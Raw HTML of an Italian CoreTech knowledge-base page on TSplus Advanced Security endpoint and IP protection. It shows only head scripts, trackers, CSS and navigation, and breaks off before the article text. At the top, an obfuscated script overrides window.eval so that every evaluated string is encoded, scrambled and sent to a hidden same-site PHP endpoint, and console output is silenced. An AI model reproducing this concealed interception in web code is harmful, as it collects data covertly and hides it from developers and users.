

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---protezioni-Endpoint-e-IP.php
body_size: 53519
content:

<!DOCTYPE html>

<base href="../../" />
<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>TSplus Advanced Security - protezioni Endpoint e IP</title>
        <meta name="Description" content="Protzione degli endpoint e IP in TSplus Advanced Security: funzioni, configurazione e impostazioni" />
        <meta name="Keywords" content="TSplus Advanced Security, Endpoints, Windows, Firewall" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---protezioni-Endpoint-e-IP.php" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---protezioni-Endpoint-e-IP.php" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---protezioni-Endpoint-e-IP.php" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---protezioni-Endpoint-e-IP.php" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---protezioni-Endpoint-e-IP.php" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/animate/animate.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/responsive.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/wizard.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

#kbLink {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---protezioni-Endpoint-e-IP.php?currency=0" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---protezioni-Endpoint-e-IP.php?currency=1" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---protezioni-Endpoint-e-IP.php?flag=en" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---protezioni-Endpoint-e-IP.php?flag=fr" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---protezioni-Endpoint-e-IP.php?flag=de" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---protezioni-Endpoint-e-IP.php?flag=es" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
